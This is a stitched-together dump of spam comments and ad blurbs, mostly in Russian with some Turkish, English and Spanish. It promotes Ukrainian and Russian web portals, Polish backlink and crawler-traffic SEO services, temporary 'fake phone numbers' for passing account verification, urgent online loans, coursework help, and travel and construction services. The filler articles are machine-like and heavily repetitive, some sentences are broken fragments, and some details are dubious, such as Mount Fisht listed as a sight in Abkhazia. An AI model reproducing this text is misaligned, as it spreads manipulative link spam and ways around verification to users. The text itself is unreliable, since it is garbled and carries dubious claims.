Обучение и семинары https://uofs-beslan.ru для профессионалов: современные программы, практические кейсы и опыт экспертов. Развивайте навыки, повышайте квалификацию и получайте новые возможности для карьерного роста.
Академия парикмахерского искусства https://charm-academy.ru обучение от ведущих мастеров. Современные техники стрижек, окрашивания и укладок. Курсы для начинающих и профессионалов с практикой и дипломом по окончании.
Школа видеорекламы https://tatyanamostseeva.ru обучение созданию креативных роликов для бизнеса и брендов. Практические занятия, работа с современными инструментами и поддержка экспертов. Освойте профессию в сфере digital.
Лицей взаимного обучения https://talgenisty.ru уникальная среда для детей и взрослых. Совместные уроки, обмен опытом, мастер-классы и творческие проекты. Образование, основанное на поддержке и сотрудничестве.
Нужен автобусный билет? probilets.com удобный сервис поиска и бронирования. Широкий выбор направлений, надежные перевозчики, доступные цены и моментальная отправка электронных билетов на почту.
Авто портал https://diesel.kyiv.ua все о мире автомобилей: новости, обзоры моделей, тест-драйвы, советы по выбору и уходу за авто. Каталог машин, актуальные цены, автоуслуги и полезная информация для автовладельцев.
Все для автомобилистов https://k-moto.com.ua на авто портале: новости, обзоры, статьи, каталоги и цены на автомобили. Экспертные мнения, тест-драйвы и практические советы по эксплуатации авто.
Bakmak hdfilmizle.
Full HD film izlemenin keyifli yolları. Günümüzde, film izleme deneyimi büyük bir değişim geçirdi. Full HD ve 4K, izleyicilere farklı deneyimler sunar. Full HD, yüksek çözünürlük sunarak detayları öne çıkarır.
Bu yüksek çözünürlüklü filmleri izlemek için uygun ekipmanlar gerekir. Ancak, sağlanan görüntü kalitesi buna değebilir. HD kalite, geniş bir izleyici kitlesine hitap eder. Sinema severlerin beklentilerine cevap verecek birçok format mevcuttur.
Günümüzde pek çok film izleme platformu bulunmaktadır. Bu platformlar, yüksek çözünürlükteki filmleri kolayca bulmanızı sağlar. Bu platformlarda, geniş bir film yelpazesi sunulmaktadır. Film seçme süreci, kişisel tercihlere bağlıdır.
Film izlemek, hayatımızın önemli bir eğlence kaynağı haline geldi. İzleme kalitenizi artırmak, sinema deneyiminizi derinleştirir. Film izleme alışkanlıklarınızı gözden geçirerek kendinize en uygun seçeneği bulabilirsiniz. Eğlenceli ve kaliteli filmlerle dolu bir deneyim için bu teknolojilerden yararlanın.
Bakmak hd fılım ızle ve mükemmel kalitenin tadını çıkarın!
Full HD film izlemek için doğru platformu seçmek gereklidir. Detaylı görseller sunan Full HD filmler, izleme deneyiminizi büyük ölçüde artırabilir. Yüksek kaliteli film izlemek için bir projeksiyon cihazı kullanmanız gerekmektedir. Aksi takdirde, filmlerin tadını yeterince çıkaramazsınız.
Birçok servis, 4K film seçeneği sunuyor. Bu tür hizmetler, çoğu zaman kullanıcı dostu arayüzler ile izleyicilere kolaylık sağlamaktadır. Çeşitli film seçenekleri ile dikkat çeken bu platformlardan birkaçı, ücretsiz olarak hizmet vermektedir. İzlemek istediğiniz filmi bulmak için bu platformları keşfetmek tavsiye edilir.
Filmsel deneyim için bir diğer önemli faktör ise doğru ses sistemidir. Full HD filmler, zengin hale gelmesine karşın, ses kalitesi de eşit öneme sahiptir. Kaliteli bir hoparlör ile film deneyiminizi bir üst seviyeye çıkarmak mümkündür. Bu nedenle film izlemeye hazırlanmadan önce, ses sisteminizi kontrol edin.
Son olarak, Full HD film izlemek, bir hobiden fazlasıdır. bir kültürel deneyimdir. Her yapım, seyirciye bir şeyler katmayı amaçlamaktadır. Zihin dinlendirici bir deneyim yaşamak için, iyi bir film seçimi yapmak önemlidir. Unutmayın, film izleme deneyiminiz, seçtiğiniz içerikle yakından bağlantılıdır.
Backlinks .pl
Backlinks from websites with .pl extension constitute an effective way to increase your web presence plus domain authority on Google search results.
Links are placed exclusively on backlinks in real Polish forums, blogs, and comment sections. This constitutes organic link building that not only improves SEO, while also brings in supplemental traffic from referrals from real users.
Why go with this SEO solution?
Full Polish domain coverage
Combination including forums, niche blogs, and contextual comments
Natural link profile that Google prioritizes
Following the work, of our services, you will receive detailed as well as thorough text report
Get get sms online and protect your personal information.
Finding a fake phone number for verification purposes can be quite challenging in today’s digital landscape. Numerous online services require a valid phone number to confirm your identity, which can be a hassle. Still, using a fake phone number can assist in preserving your privacy while accessing necessary services.
Temporary phone numbers can act as helpful alternatives for verification. These temporary options allow you to receive verification codes without revealing your real number. Several websites offer these services, making it convenient to find a suitable fake phone number when needed.
When selecting a service, it’s important to evaluate the reliability and security they offer. Find platforms that have great feedback to ensure a smooth experience. Additionally, some services might require payment, so be sure to check their pricing structures before proceeding.
In conclusion, using a fake phone number for verification can enhance your online privacy. If you select a reputable platform, you can benefit from the freedom this method offers. Keep updated about the best services available, and protect yourself online.
Нужна виза? итальянская виза срочно в москве Консультации, подготовка документов, сопровождение на всех этапах. Визы в Европу, США, Азию и другие страны. Доступные цены и надежная поддержка.
Онлайн женский портал https://elegance.kyiv.ua актуальные советы по красоте, стилю, кулинарии и семейной жизни. Разделы о здоровье, карьере и саморазвитии. Интересные статьи и общение с единомышленницами.
Портал для женщин https://fashionadvice.kyiv.ua сайт для девушек и женщин, которые ценят красоту, уют и гармонию. Советы по стилю, отношениям, материнству и здоровью. Читайте статьи, делитесь опытом и вдохновляйтесь новыми идеями.
Женский портал https://beautyadvice.kyiv.ua все для современных женщин: красота, здоровье, семья, отношения, карьера. Полезные статьи, советы экспертов, лайфхаки и вдохновение каждый день. Онлайн-сообщество для общения и развития.
To create an account in various services, you often need temporary mobile number, which can help in keeping your personal information safe.
Temporary phone numbers are increasingly used by individuals and companies for security purposes . This trend is particularly noticeable among those who frequently use online services, as temporary phone numbers can be used to verify accounts without revealing personal contact information. Online account verification is a common use for temporary phone numbers, providing an extra layer of privacy. Furthermore, temporary phone numbers can be used for a variety of purposes, including receiving SMS messages and making calls, all while keeping the user’s real phone number hidden. The versatility of temporary phone numbers allows them to be used for receiving SMS, making calls, and more, all without exposing the user’s actual number .
In addition to their practical applications, temporary phone numbers have also become essential for individuals who value their privacy and wish to avoid unwanted communications. Temporary phone numbers are chosen by many as a way to safeguard their privacy and minimize unwanted communications . This is especially true in cases where personal contact information is required for services that may potentially misuse it. The potential for services to misuse personal contact information makes temporary phone numbers a more secure option. By using a temporary phone number, individuals can ensure that their real phone number remains confidential and is not shared with unwanted parties. Using a temporary phone number ensures that the real phone number remains confidential and is not shared with unwanted parties .
Benefits of Temporary Phone Numbers
The benefits of temporary phone numbers are multifaceted, ranging from enhanced privacy to convenience. Temporary phone numbers provide a significant benefit in terms of privacy enhancement . This is particularly beneficial for individuals who are concerned about their personal information being accessed by unauthorized parties. Individuals concerned about the privacy of their personal information find temporary phone numbers to be particularly beneficial . Additionally, temporary phone numbers can be easily discarded and replaced, making them ideal for short-term use. Temporary phone numbers can be easily discarded and replaced when no longer needed, making them perfect for short-term use .
Another significant benefit of temporary phone numbers is their ability to prevent spam and unwanted communications. Temporary phone numbers play a crucial role in blocking spam and unwanted messages from being delivered to the user. By using a temporary phone number, individuals can significantly reduce the amount of unwanted calls and messages they receive. Temporary phone numbers help in reducing the volume of unwanted communications, including calls and messages . This not only enhances the user’s privacy but also reduces the risk of falling victim to scams and phishing attempts. The use of temporary phone numbers not only enhances user privacy but also minimizes the risk of falling prey to scams and phishing attempts .
Applications of Temporary Phone Numbers
Temporary phone numbers have a wide range of applications, from personal use to business applications. The applications of temporary phone numbers are diverse, ranging from personal to commercial use . For personal use, temporary phone numbers can be used to sign up for services that require a phone number for verification, without having to provide a real phone number. Individuals use temporary phone numbers for personal applications, including verification for online services . This is particularly useful for individuals who are concerned about their privacy and do not want to receive unwanted communications. This is particularly useful for individuals who are concerned about their privacy and wish to avoid unwanted communications .
In business applications, temporary phone numbers can be used to provide customer support without revealing the company’s main contact information. Companies use temporary phone numbers to offer customer support services without revealing their main phone numbers . This can help in maintaining the privacy of the company’s internal communications and preventing unwanted solicitations. The use of temporary phone numbers for customer support helps businesses maintain the privacy of their internal communications and reduces unwanted solicitations . Furthermore, temporary phone numbers can be used for marketing campaigns, allowing businesses to track the effectiveness of their advertisements without compromising their main phone number. The use of temporary phone numbers in marketing campaigns allows businesses to measure the effectiveness of their ads without risking their main contact information.
Conclusion and Future of Temporary Phone Numbers
In conclusion, temporary phone numbers have become an essential tool for both personal and business use, offering a range of benefits from enhanced privacy to convenience. In conclusion, temporary phone numbers have become a vital tool for both personal and business applications, providing numerous benefits including enhanced privacy and convenience . As the demand for privacy and security continues to grow, the use of temporary phone numbers is expected to increase. With the growing need for privacy and security, it is predicted that the utilization of temporary phone numbers will escalate.
The future of temporary phone numbers looks promising, with advancements in technology expected to further enhance their functionality and accessibility. The outlook for temporary phone numbers is favorable, with anticipated technological advancements aimed at boosting their functionality and ease of access. As more individuals and businesses become aware of the benefits of temporary phone numbers, their adoption is likely to become more widespread. The increased awareness of the benefits of temporary phone numbers among individuals and businesses is expected to lead to their more extensive use . This, in turn, is expected to drive innovation in the field, leading to the development of more sophisticated and user-friendly temporary phone number services. The increased adoption of temporary phone numbers is anticipated to spur innovation, resulting in the creation of more advanced and user-friendly temporary phone number solutions .
Looking for an experienced next.js expert freelancer for your project?
Many developers are now turning to Next.js as their go-to framework. One of the major advantages of this framework is its ability to create server-rendered applications.
One key feature of Next.js is its automatic code splitting, improving app performance. This functionality ensures that only the code required for a specific page is loaded, resulting in quicker loading times.
Next.js also simplifies routing with its built-in system. Creating dynamic routes is straightforward, requiring minimal configuration.
In addition to features, the Next.js community is vibrant and supportive. Forums, tutorials, and documentation are readily available, ensuring developers can overcome challenges.
By using free temporary phone number you can quickly and conveniently receive SMS without having to use a personal number.
One of the key advantages of receiving SMS online is anonymity.
Авто портал https://avtoshans.in.ua для всех: свежие новости, обзоры моделей, советы по выбору и эксплуатации авто. Каталог машин, тест-драйвы и рекомендации экспертов для водителей и покупателей.
Автомобильные новости https://reuth911.com онлайн: новые модели, отзывы, тест-драйвы, события автопрома и полезные советы. Узнайте первыми о главных новинках и трендах автомобильного мира.
Портал про автомобили https://myauto.kyiv.ua онлайн-ресурс для автолюбителей. Обзоры, статьи, тест-драйвы, цены и полезные советы по ремонту и уходу за машиной. Всё о мире авто в одном месте.
Свежие новости авто https://orion-auto.com.ua тест-драйвы, обзоры новинок, законодательные изменения и аналитика авторынка. Подробная информация об автомобилях и автоиндустрии для водителей и экспертов.
Автомобильный сайтhttps://setbook.com.ua свежие новости, обзоры моделей, тест-драйвы и советы экспертов. Каталог авто, актуальные цены, авторынок и всё, что нужно водителям и автолюбителям в одном месте.
Онлайн-сайт для женщин https://musicbit.com.ua стиль, уход за собой, психология, семья, карьера и хобби. Интересные статьи, тесты и форум для общения. Пространство для вдохновения и развития.
Онлайн-журнал для женщин https://fines.com.ua стиль, уход за собой, психология, рецепты, материнство и карьера. Актуальные материалы, тренды и экспертные рекомендации каждый день.
Женский онлайн-журнал https://feminine.kyiv.ua мода, красота, здоровье, отношения и семья. Полезные советы, вдохновляющие статьи, лайфхаки для дома и карьеры. Всё самое интересное для современных женщин.
Онлайн-сайт про автомобили https://tvregion.com.ua свежие новости, аналитика рынка, обзоры и сравнения машин. Советы по обслуживанию и выбору авто. Всё для водителей и автолюбителей в одном месте.
Автомобильный портал https://troeshka.com.ua онлайн-ресурс для автовладельцев. Каталог машин, тест-драйвы, аналитика авторынка и советы специалистов. Будьте в курсе новинок и технологий автоиндустрии.
Сайт для женщин https://lolitaquieretemucho.com мода, красота, здоровье, отношения, семья и карьера. Полезные советы, статьи, рецепты и лайфхаки. Пространство для вдохновения и развития, созданное для современных женщин.
Сайт для женщин https://femaleguide.kyiv.ua гармония стиля и жизни. Уход за собой, рецепты, дом, отношения, карьера и путешествия. Читайте статьи, делитесь опытом и вдохновляйтесь новыми идеями.
Сайт про машины https://tvk-avto.com.ua обзоры моделей, тест-драйвы, новости автопрома и советы по эксплуатации. Полезные статьи о выборе авто, уходе, ремонте и актуальные материалы для автовладельцев.
Автомобильный новостной портал https://tuning-kh.com.ua всё об авто в одном месте: новости, цены, обзоры, тест-драйвы, авторынок. Советы экспертов и полезные материалы для водителей и тех, кто планирует купить машину.
Женский онлайн портал https://femalesecret.kyiv.ua онлайн-ресурс для девушек и женщин. Мода, красота, здоровье, семья и материнство. Полезные советы, экспертные материалы и позитивное сообщество для общения и вдохновения.
Онлайн-сайт для женщин https://mirlady.kyiv.ua красота, стиль, здоровье, дом и семья. Практичные рекомендации, модные идеи, вдохновение и поддержка. Лучший контент для девушек и женщин любого возраста.
Женский сайт https://lubimoy.com.ua стиль, уход за собой, психология, материнство, работа и хобби. Актуальные статьи, тренды и экспертные советы. Всё самое важное для гармоничной жизни и успеха.
Сайт для женщин https://amideya.com.ua портал о красоте, стиле, здоровье, семье и саморазвитии. Ежедневные статьи, полезные рекомендации и вдохновение для современных девушек и женщин.
Женский онлайн-журнал https://gracefullady.kyiv.ua свежие статьи о моде, красоте, здоровье и саморазвитии. Практичные советы, вдохновение и позитив для девушек и женщин любого возраста.
Планируя летний отдых, многие туристы интересуются снять жилье лазаревское, чтобы выбрать лучший вариант для себя.
предлагает широкий спектр услуг для отдыха . Основная привлекательность этого места заключается в его уникальном сочетании природной красоты и развлекательных возможностей. Лазаревское известно своей возможностью насладиться водными видами спорта и экскурсиями .
Городской инфраструктура развита достаточно хорошо, чтобы обеспечить туристам все необходимое для комфортного отдыха . Здесь есть много вариантов жилья на любой вкус и кошелек . Кроме того, в Лазаревском проводятся интересные экскурсии по историческим и природным объектам .
Цены на различные услуги в Лазаревском подвержены колебаниям в зависимости от времени года . Проживание в отелях и гостиницах может стоить от нескольких тысяч рублей за ночь в бюджетных вариантах . Кроме того, цены на экскурсии и развлекательные мероприятия могут стоить дополнительно .
Для тех, кто планирует посетить Лазаревское, будет полезно сравнить цены на различные услуги и выбрать наиболее выгодные варианты . Это позволит минимизировать затраты и получить максимальное удовольствие от отдыха .
Лазаревское славится уникальными природными достопримечательностями, включая красивые водопады и пещеры . Посетители могут принять участие в организованных экскурсиях по археологическим объектам и природным заповедникам.
В городе имеется широкий выбор развлекательных программ, включая дискотеки и игровые центры. Каждый сможет расширить свой кругозор, посетив культурные мероприятия и??ические места.
Для путешественников, планирующих посетить Лазаревское, будет полезно изучить местную культуру и обычаи, чтобы избежать непредвиденных ситуаций . Также следует уважать местную среду и не навредить природе.
Лазаревское – это место, где каждый может найти свой идеальный отдых . Путешественники могут получить незабываемые впечатления и воспоминания .
Абхазия – популярное место для летнего абхазия отдых цена, где можно насладиться прекрасными пляжами, чистым морем и богатой историей.
Абхазия – это небольшая, но очень интересная республика, расположенная на побережье Черного моря . Отдых в Абхазии позволяет насладиться уникальной природой и историческими памятниками. В Абхазии можно найти много исторических памятников и природных достопримечательностей .
Республика Абхазия имеет множество интересных мест для посещения и исследования. Отдых в Абхазии – это возможность отдохнуть от городской суеты. В Абхазии можно найти много исторических памятников и природных достопримечательностей .
Абхазия славится прекрасными пляжами и чистым морем . Основные курорты Абхазии – это Сухум, Гагра и Пицунда . Отдых на курортах Абхазии позволяет насладиться уникальной природой и климатом. В Абхазии можно насладиться прекрасными пейзажами и чистым морем.
Пляжи Абхазии – это уникальные и интересные . Отдых на пляжах Абхазии позволяет насладиться солнцем и морем . В Абхазии можно насладиться прекрасными пейзажами и чистым морем.
Абхазия имеет много исторических памятников и природных достопримечательностей . Основные достопримечательности Абхазии – это водопады, Новоафонский монастырь и озеро Рица. Отдых в Абхазии позволяет познакомиться с местной культурой и историей . В Абхазии есть множество возможностей для активного отдыха и развлечений .
Достопримечательности Абхазии – это красивые и богатые. Отдых в Абхазии позволяет насладиться уникальной природой и климатом. В Абхазии можно насладиться прекрасными пейзажами и чистым морем.
Инфраструктура Абхазии уникальна и интересна . Основные виды развлечений в Абхазии – это водные развлечения, экскурсии и активный отдых. Отдых в Абхазии позволяет насладиться прекрасными пейзажами и чистым морем . В Абхазии можно найти много исторических памятников и природных достопримечательностей .
Развлечения в Абхазии – это красивые и богатые. Отдых в Абхазии позволяет насладиться уникальной природой и климатом. В Абхазии есть множество возможностей для активного отдыха и развлечений .
Планируйте свой следующий отпуск, выбрав отдохнуть в абхазии для незабываемых впечатлений!
Если вы ищете идеальное место для отдыха, обратите внимание на Абхазию. Каждый год сюда приезжают тысячи туристов. Здесь вы найдете живописные горы, ласковое море и дружелюбные местные жители.
Основные достопримечательности Абхазии — это её горы и побережье. Не забудьте посетить озеро Рица и гору Фишт. Здесь вы сможете насладиться природой и сделать множество ярких кадров.
Кулинария Абхазии — это отдельная тема для обсуждения. Вы сможете попробовать традиционные блюда, приготовленные из свежих местных ингредиентов. Не забудьте попробовать аджике и местное вино.
Каждый найдет что-то для себя в Абхазии — будь то семья, молодежь или пожилые люди. Вы можете насладиться спокойным отдыхом на пляже или попробовать активные виды спорта. Разнообразие возможностей делает отдых в Абхазии неповторимым.
Хотите стать профессионалом в области интернет-маркетинга? Запишитесь на курсы сео и начните свой путь к успеху!
Курсы SEO стали неотъемлемой частью цифрового маркетинга. В текущее время знания о SEO важны для успешного продвижения сайтов. Данные курсы помогают освоить основные техники и стратегии, которые дают возможность для увеличения видимости в поисковых системах.
На курсах обычно рассматриваются ключевые аспекты: от анализа ключевых слов до оптимизации контента. Студенты учатся о том, как правильно настраивать мета-теги и использовать внутреннюю перелинковку. Практически ориентированные упражнения помогают закрепить полученные знания.
Кроме того, во время курсов акцентируется внимание на аналитике. Это охватывает изучение инструментов веб-аналитики для отслеживания эффективности SEO-кампаний. Студенты научатся понимать, какие метрики важны для оценки результатов.
В конце программы студенты обычно получают сертификаты. Сертификат подтверждает их умения и знания в области SEO. Такой диплом может значительно улучшить резюме и повысить шансы на трудоустройство. Программа по SEO — это инвестиция в будущее каждого специалиста в области цифрового маркетинга.
Семейный портал https://geog.org.ua всё для гармонии в доме: воспитание детей, отношения, здоровье, отдых и уют. Полезные советы, статьи и лайфхаки для всей семьи. Пространство, где находят ответы и вдохновение.
Женский сайт https://family-site.com.ua современный портал о моде, красоте, отношениях и саморазвитии. Полезные материалы, секреты здоровья и успеха, актуальные тренды и советы экспертов для женщин любого возраста.
Женский онлайн портал https://femalesecret.kyiv.ua онлайн-ресурс для девушек и женщин. Мода, красота, здоровье, семья и материнство. Полезные советы, экспертные материалы и позитивное сообщество для общения и вдохновения.
Современный женский https://happywoman.kyiv.ua онлайн-журнал: новости стиля, секреты красоты, идеи для дома, кулинарные рецепты и советы по отношениям. Пространство для вдохновения и развития.
Портал о стройке https://bastet.com.ua статьи, новости и советы по ремонту, строительству и дизайну. Подбор материалов, проекты домов, технологии и полезная информация для специалистов и частных застройщиков.
Портал о здоровье https://mikstur.com информационный ресурс о медицине и ЗОЖ. Статьи о лечении, правильном питании, физических упражнениях и укреплении иммунитета.
Информационный портал https://intertools.com.ua о стройке: новости отрасли, советы по ремонту, выбору материалов и дизайну. Всё для тех, кто строит дом, делает ремонт или работает в строительстве.
perfumes de hombre originales
Luxtor Peru: Tienda Online con mas de 10,000 productos originales en perfumes, cuidado personal, maquillaje, electrohogar y ofertas exclusivas.
Портал про детей https://mch.com.ua информационный ресурс для родителей. От беременности и ухода за малышом до воспитания школьников. Советы, статьи и поддержка для гармоничного развития ребёнка.
Онлайн-журнал для женщин https://krasotka-fl.com.ua всё о красоте, моде, семье и жизни. Полезные статьи, лайфхаки, советы экспертов и интересные истории. Читайте и вдохновляйтесь каждый день.
Женский онлайн-журнал https://girl.kyiv.ua стиль, уход за собой, психология, кулинария, отношения и материнство. Ежедневные материалы, экспертные советы и вдохновение для девушек и женщин любого возраста.
Онлайн-журнал https://presslook.com.ua для женщин объединяет всё, что важно: мода и стиль, воспитание детей, карьерные советы и вдохновение. Советы специалистов и реальные истории для поддержки и новых идей.
Актуальные тренды https://horoscope-web.com и вневременная классика. Подборки образов, советы по стилю, секреты гардероба и модные инсайты. Мы поможем тебе выглядеть безупречно каждый день и выразить свой индивидуальный стиль.
Твой гид https://nicegirl.kyiv.ua по здоровому образу жизни! Эффективные тренировки, сбалансированное питание, wellness-практики и советы по мотивации. Обрети энергию, силу и гармонию в теле, которое ты любишь.
Ресурс для амбициозных https://ramledlightings.com и целеустремленных. Карьерный рост, личная эффективность, финансовая грамотность и вдохновляющие истории успеха. Реализуй свой потенциал и добивайся всех поставленных целей!
Backlinks SEO Google Websites Analyzers Redirects PR 8-10
Backlinks using domains in Polish represent an effective way for boosting your web presence as well as authority in Google.
We exclusively use backlinks on real Polish forums, online publications, and comment sections. Such approach represents organic link building that not only improves SEO, but additionally brings in supplemental traffic from referrals from real users.
Reasons to select this service?
100% Polish domains
Combination of Polish forums, topic-specific blogs, plus contextual placements
Natural link profile that Google prioritizes
As a result, of the work, you will receive a clear plus clear written report
Для эффективного и безопасного перемещения тяжелых грузов на различных промышленных объектах и складах часто используется подъемное оборудование санкт петербург, которое обеспечивает высокую производительность и снижает риск травм среди работников.
Использование подъемного оборудования позволяет эффективно перемещать и поднимать тяжелые грузы, что имеет решающее значение в строительстве и производстве. Это оборудование требует специальных знаний и навыков для безопасной эксплуатации. Операторы подъемного оборудования проходят специальное обучение для того, чтобы уметь работать с этим оборудованием безопасно и эффективно. Правильный выбор подъемного оборудования зависит от конкретной задачи и характеристик груза. Для каждого типа груза существует определенный тип подъемного оборудования, который обеспечивает его безопасную и эффективную обработку.
Подъемное оборудование применяется в различных отраслях промышленности, включая строительство, производство и логистику. Каждое применение подъемного оборудования требует тщательного планирования и подготовки. Планирование работ с подъемным оборудованием включает в себя оценку условий эксплуатации, подготовку оборудования и обучение персонала. Безопасность при работе с подъемным оборудованием имеет первостепенное значение. Обеспечение безопасности при работе с подъемным оборудованием включает в себя соблюдение нормативных требований, использование средств индивидуальной защиты и постоянный контроль за работой оборудования.
Своевременное обслуживание помогает предотвратить поломки и обеспечить бесперебойную эксплуатацию подъемного оборудования. Ремонт подъемного оборудования должен выполняться только квалифицированными специалистами. Ремонт подъемного оборудования требует высокого уровня квалификации и опыта, поскольку от качества ремонта зависит безопасность эксплуатации. Обучение персонала обслуживающего и ремонтного персонала является крайне важным. Обучение ремонтного персонала включает в себя изучение конструктивных особенностей подъемного оборудования, правил ремонта и эксплуатации.
Развитие технологий оказывает существенное влияние на подъемное оборудование, открывая новые возможности для повышения эффективности и безопасности. Перспективы развития подъемного оборудования тесно связаны с потребностями промышленности и строительства. Постоянно растущий спрос на подъемное оборудование стимулирует разработку новых моделей и технологий, удовлетворяющих возрастающим требованиям к эффективности и безопасности. Устойчивость и экологичность подъемного оборудования становятся все более важными факторами. Разработка экологически чистого подъемного оборудования, работающего на альтернативных источниках энергии, открывает новые перспективы для снижения воздействия на окружающую среду.
Ищете надежный клининговая служба? Мы предлагаем качественные услуги по уборке и поддержанию чистоты!
Клининг — это важная часть нашей жизни, чтобы обеспечить уют и комфорт в повседневной жизни. Постоянный клининг позволяет избавиться от пыли и грязи, что, в свою очередь, способствует улучшению здоровья. Этот процесс требует регулярного внимания.
Существует множество методов клининга. Каждый метод предлагает уникальные решения для различных задач. Применение современных технологий делает уборку более быстрой и качественной. Важно учитывать факторы, влияющие на степень загрязнения.
Вы можете заниматься уборкой самостоятельно, но в некоторых случаях разумнее довериться специалистам. Специалисты используют проверенные методы и технологии для уборки. Это гарантирует более эффективный и быстрый результат.
Не стоит забывать, что регулярный клининг — это залог успешной чистоты. Создание распорядка для уборки поможет избежать накопления грязи. Системность в уборке сэкономит ваши ресурсы. Чистый дом или офис — это не только приятно, но и полезно.
Шахтные подъемники для склада обеспечивают эффективное перемещение грузов внутри здания, поэтому стоит обратить внимание на шахтный подъемник грузовой.
Также важны размеры и высота подъема, чтобы устройство соответствовало требованиям склада.
помощь студентам курсовые нужна помощь в написании курсовой
Если вы хотите освоить курсы сео в москве, то у вас есть отличная возможность начать обучение уже сейчас!
Сайты нуждаются в продвижении для, увеличить их видимость в поисковых системах. внедрять уникальные подходы. Одним из ключевых аспектов является SEO.
Поисковая оптимизация (SEO) охватывает. Следует обратить внимание на. К внутренним факторам относится контент, внешние факторы заключаются в ссылках на сайт.
Контент — это король в мире SEO. привлекает больше целевой аудитории. Регулярное обновление контента играет значительную роль. Поисковые системы ценят свежую информацию.
Также стоит обратить внимание на социальные сети. увеличивать посещаемость сайта. способствовать росту числа внешних ссылок. Следовательно, активное присутствие в социальных сетях важно для продвижения.
Puzzles online https://richmondmom.com/how-jigsaw-puzzles-help-children-learn-and-develop/ play for free in assembling pictures of any complexity. Thousands of options: classic, children’s, 3D and thematic. Convenient interface, saving progress and new puzzles every day.
займ онлайн на карту срочно оформить займ онлайн
займ онлайн на карту срочно кредитные займы онлайн
Журнал для женщин https://rpl.net.ua которые строят карьеру и хотят большего. Финансовая грамотность, советы по продуктивности, истории успеха и руководство по переговорам. Достигайте своих целей с нами!
Твой гид https://womanlife.kyiv.ua по стильной жизни. Мы собрали всё: от выбора платья на вечер до планирования идеального отпуска. Экспертные советы, подборки и инсайты, чтобы ты всегда чувствовала себя на высоте.
Онлайн-журнал о моде https://glamour.kyiv.ua без правил. Новые тренды, стильные образы, секреты знаменитостей и советы по созданию идеального гардероба. Мы поможем вам найти и с уверенностью выразить свой уникальный стиль.
Женский сайт https://bbb.dp.ua всё самое важное для современных девушек: стиль, красота, здоровье, отношения и самореализация. Читайте, вдохновляйтесь и находите новые идеи.
Новостной портал Украины https://lenta.kyiv.ua оперативные события в стране. Политика, экономика, региональные новости, спорт и культура. Достоверные материалы и аналитика каждый день.
Новостной сайт https://vesti.in.ua свежие события дня: политика, экономика, культура, спорт, технологии и общество. Актуальная информация, аналитика и репортажи из разных регионов и мира.
Свежие новости https://sensus.org.ua Украины и мира: главные события, репортажи и аналитика. Политика, экономика, общество и культура в удобном формате онлайн.
Свежие новости Украины https://novosti24.kyiv.ua главные события, мнения экспертов и аналитические материалы. Лента новостей онлайн, репортажи и достоверные факты без перерыва.
Domain Rating
Position in search results is crucial for promoting websites.
We specialize in attracting search engine crawlers to your site to raise the site’s ranking using content marketing, backlink analysis platforms, in addition, we also attract search bots through other resources.
There are 2 main types of crawlers – crawling and indexing.
Exploratory crawlers are the first to visit the site and signal data-processing crawlers to scan.
An increased number of visits from bots to the site, the more positive it is for the site.
Before launching the project, we will share you with a screenshot of the site authority from Ahrefs Backlink Checker, and upon completion, there will be another a snapshot of the site rating from Ahrefs’ backlink analysis tool.
Pay only for the result!
Estimated production time is 3–14 business days,
In some instances, more time is required.
Our services are available for sites up to 50 DR.
Новости Украины https://status.net.ua объективная информация о событиях страны. Политика, экономика, региональные новости, спорт и культура. Читайте актуальные материалы каждый день.
Новостной портал https://mediateam.com.ua всё самое важное сегодня: политика, экономика, культура, спорт и шоу-бизнес. Лента новостей, репортажи и аналитические материалы каждый день.
Новости Украины и мира https://mostmedia.com.ua политика, экономика, культура, спорт и общество. Свежие события, аналитика и репортажи. Будьте в курсе главных новостей в режиме онлайн 24/7.
Необходимо кодирование? наркологическая помощь в Хабаровске современные методы, конфиденциальность и поддержка специалистов. Помогаем избавиться от зависимости и вернуться к здоровой жизни.
Ищете удобство и комфорт? У нас вы можете авто с водителем в аренду!
Если вы ищете надежный транспорт, аренда автомобиля с водителем в Новосибирске — отличный вариант.
Строительство дома каркасные становится все более популярным благодаря своей экологической безопасности, быстрому сроку строительства и доступности.
Каркасные дома становятся все более популярными среди людей, которые хотят построить свой дом быстро и экономично . Это связано с тем, что они обеспечивают высокую степень гибкости в плане дизайна. Кроме того, каркасные дома могут быть построены в короткие сроки, что важно для тех, кто хочет быстро переехать в свой новый дом .
каркасные дома могут быть построены на любой местности, что делает их универсальными . Это особенно важно для людей, которые хотят иметь дом, который будет служить долго. Кроме того, каркасные дома могут быть легко расширены или реконструированы, что делает их идеальными для семей, которые растут .
каркасные дома предлагают уникальную возможность построить дом с нуля, не тратя много времени и средств. Это связано с тем, что они требуют минимального количества строительных материалов. Кроме того, каркасные дома могут быть оснащены современными технологиями, что делает их комфортными и функциональными .
Каркасные дома также обеспечивают высокую степень безопасности, что важно для семей с детьми . Это особенно важно для людей, которые хотят иметь дом с низкими эксплуатационными затратами. Кроме того, каркасные дома могут быть легко проданы или переданы в наследство, что делает их ценным активом .
процесс строительства каркасного дома включает в себя ряд этапов, начиная от подготовки местности и заканчивая отделочными работами . Это связано с тем, что он включает в себя ряд проверок и испытаний, чтобы обеспечить качество и безопасность. Кроме того, строительство каркасного дома может быть спроектировано в соответствии с индивидуальными потребностями заказчика, что делает его идеальным для тех, кто хочет иметь свой собственный дом.
процесс строительства каркасного дома требует тщательного планирования и выполнения, чтобы обеспечить качество и безопасность . Это особенно важно для людей, которые хотят сэкономить на коммунальных услугах . Кроме того, строительство каркасного дома может быть выполнено в соответствии с любым архитектурным стилем .
в заключение, каркасные дома обеспечивают высокую степень энергоэффективности и долговечности . Это связано с тем, что они могут быть построены на любой местности . Кроме того, каркасные дома могут быть спроектированы в соответствии с индивидуальными потребностями заказчика, что делает их идеальными для тех, кто хочет иметь свой собственный дом .
каркасные дома могут быть построены с использованием экологически чистых материалов, что снижает их воздействие на окружающую среду . Это особенно важно для людей, которые хотят иметь дом с низкими эксплуатационными затратами. Кроме того, каркасные дома могут быть использованы в качествеguest-дома или офиса .
Для тех, кто интересуется современными и эффективными строительными технологиями, каркасные дома спб под ключ становится все более популярным вариантом, предлагающим множество преимуществ в плане энергосбережения и скорости строительства.
представляют собой инновационное решение для тех, кто хочет жить в комфорте. Они обеспечивают высокую энергоэффективность . Каркасные дома строются быстро .
Каркасные дома пользуются большим спросом. Они позволяют экономить на строительстве . Каркасные дома строятся быстро. Каркасные дома являются экологически чистым вариантом .
Каркасные дома обеспечивают комфортное проживание. Они строятся быстро. Каркасные дома являются экологически чистым вариантом . Каркасные дома обеспечивают высокий уровень комфорта.
